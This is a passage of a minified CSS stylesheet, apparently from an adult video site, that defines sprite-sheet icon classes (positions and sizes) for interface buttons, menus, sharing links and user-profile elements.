-21px;width:18px;height:18px}.icon-ic_18_side_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -42px;width:18px;height:18px}.icon-ic_18_side_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -63px;width:18px;height:18px}.icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -84px;width:18px;height:18px}.icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -105px;width:18px;height:18px}.icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -126px;width:18px;height:18px}.icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -147px;width:18px;height:18px}.icon-ic_18_titles_casting{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -168px;width:18px;height:18px}.icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -189px;width:18px;height:18px}.icon-ic_18_titles_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -210px;width:18px;height:18px}.icon-ic_18_titles_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -231px;width:18px;height:18px}.icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -252px;width:18px;height:18px}.icon-ic_18_titles_recent{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -273px;width:18px;height:18px}.icon-ic_18_titles_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -294px;width:18px;height:18px}.icon-ic_18_titles_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -315px;width:18px;height:18px}.icon-ic_18_titles_tags{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -336px;width:18px;height:18px}.icon-ic_18_titles_top{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -357px;width:18px;height:18px}.icon-ic_18_titles_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -379px;width:18px;height:18px}.icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -379px;width:18px;height:18px}.icon-ic_18_upro_followers{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -21px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-378px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px 0;width:18px;height:18px}.icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -42px;width:18px;height:18px}.icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -63px;width:18px;height:18px}.icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -84px;width:18px;height:18px}.icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -105px;width:18px;height:18px}.icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -126px;width:18px;height:18px}.icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -168px;width:18px;height:18px}.icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -147px;width:18px;height:18px}.icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -210px;width:18px;height:18px}.icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -189px;width:18px;height:18px}.icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -252px;width:18px;height:18px}.icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -231px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -294px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -273px;width:18px;height:18px}.icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -336px;width:18px;height:18px}.icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -315px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -357px;width:18px;height:18px}.icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -378px;width:18px;height:18px}.icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -400px;width:18px;height:18px}.icon-ic_22_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -75px;width:22px;height:22px}.icon-ic_22_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -100px;width:22px;height:22px}.icon-ic_30_coin{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -264px;width:30px;height:30px}.icon-ic_30_part_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -302px;width:30px;height:30px}.icon-ic_30_part_ranks{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-33px -302px;width:30px;height:30px}.icon-ic_30_part_rewards{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-66px -302px;width:30px;height:30px}.icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-99px -302px;width:30px;height:30px}.icon-ic_32_kifcoin{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -259px;width:32px;height:32px}.icon-ic_no_results{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 0;width:176px;height:170px}.icon-info_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-36px -478px;width:14px;height:14px}.icon-phone{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -400px;width:18px;height:18px}.icon-plus_white_big{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -382px;width:12px;height:12px}.icon-remove_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-102px -478px;width:13px;height:13px}.icon-snap_icon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-198px -302px;width:21px;height:18px}.icon-title_contact{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -240px;width:20px;height:20px}.icon-title_dmca{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -263px;width:20px;height:20px}.icon-title_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -286px;width:20px;height:20px}.icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -335px;width:24px;height:20px}.icon-title_favorites_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-54px -335px;width:24px;height:20px}.icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-27px -335px;width:24px;height:20px}.icon-title_favorites_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-108px -335px;width:24px;height:20px}.icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-81px -335px;width:24px;height:20px}.icon-title_favorites_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-162px -335px;width:24px;height:20px}.icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-135px -335px;width:24px;height:20px}.icon-title_favorites_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -335px;width:24px;height:20px}.icon-title_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -309px;width:20px;height:20px}.icon-title_tos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-343px -335px;width:16px;height:20px}.icon-title_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-165px -302px;width:30px;height:19px}.icon-title_user_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -23px;width:19px;height:19px}.icon-user_description{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -400px;width:18px;height:18px}.icon-user_edit_generic{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-53px -478px;width:14px;height:14px}.icon-user_grey_gifts{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -104px;width:16px;height:18px}.icon-user_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -20px;width:18px;height:17px}.icon-user_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -400px;width:18px;height:18px}.icon-user_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -400px;width:18px;height:18px}.icon-user_public{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -400px;width:18px;height:18px}.icon-user_title_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -125px;width:21px;height:20px}.icon-user_title_gifts{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -45px;width:18px;height:20px}.icon-user_title_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -148px;width:21px;height:20px}.icon-user_title_kifs{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-243px -335px;width:24px;height:20px}.icon-user_title_kifs_members{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-216px -335px;width:24px;height:20px}.icon-user_title_members{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-270px -335px;width:24px;height:20px}.icon-user_title_news_feed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-297px -335px;width:20px;height:20px}.icon-user_title_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-320px -335px;width:20px;height:20px}.icon-user_title_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px 0;width:20px;height:20px}.icon-user_title_uploads{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-132px -302px;width:30px;height:20px}.icon-alert_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -82px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -125px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -144px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -163px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -182px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px 0;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -23px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -397px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -410px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -97px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -112px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -127px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -142px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -157px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -201px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -220px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -239px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -258px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -277px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -296px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -315px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -334px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -353px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -372px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -391px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -400px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -400px;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -421px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -421px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -421px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -421px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -421px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-95px -421px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-114px -421px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-133px -421px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-152px -421px;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-222px -459px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-171px -421px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-190px -421px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-209px -421px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-228px -421px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-247px -421px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-266px -421px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -421px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-304px -421px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-323px -421px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-342px -421px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-361px -421px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -421px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -421px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -68px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -89px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -110px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -131px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -152px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -173px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -194px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -215px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -236px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -257px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -278px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -459px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-98px -459px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-120px -459px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-142px -459px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-230px -141px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px 0;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -25px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -50px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px 0;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-250px -259px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -33px;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -66px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -99px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -132px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -165px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -198px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -231px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -173px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -172px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -215px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -259px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -259px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -259px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -259px;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -259px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px -118px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px -59px;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -83px;width:16px;height:18px}.icon-calendar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -63px;width:17px;height:17px}.icon-camera_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-230px -118px;width:26px;height:20px}.icon-close_alert{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -478px;width:13px;height:13px}.icon-comments_button{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px 0;width:18px;height:17px}.icon-comments_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -64px;width:11px;height:15px}.icon-comments_hide{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-182px -459px;width:17px;height:11px}.icon-comments_reply{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-70px -478px;width:13px;height:14px}.icon-comments_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -46px;width:12px;height:15px}.icon-comments_show{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-202px -459px;width:17px;height:11px}.icon-comments_top{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -341px;width:20px;height:13px}.icon-comments_vote_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -478px;width:15px;height:15px}.icon-comments_vote_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-18px -478px;width:15px;height:15px}.icon-cookie{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -171px;width:20px;height:20px}.icon-delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -40px;width:15px;height:20px}.icon-description_area_icon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -194px;width:20px;height:20px}.icon-edit_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -299px;width:18px;height:18px}.icon-edit_history_action{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -400px;width:20px;height:16px}.icon-edit_history_title{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -217px;width:20px;height:20px}.icon-folder{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-164px -459px;width:15px;height:13px}.icon-ic_12_other_link{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -172px;width:12px;height:12px}.icon-ic_12_other_sort{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -187px;width:12px;height:12px}.icon-ic_12_search_cat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -202px;width:12px;height:12px}.icon-ic_12_search_combo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -217px;width:12px;height:12px}.icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -232px;width:12px;height:12px}.icon-ic_12_search_related{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px 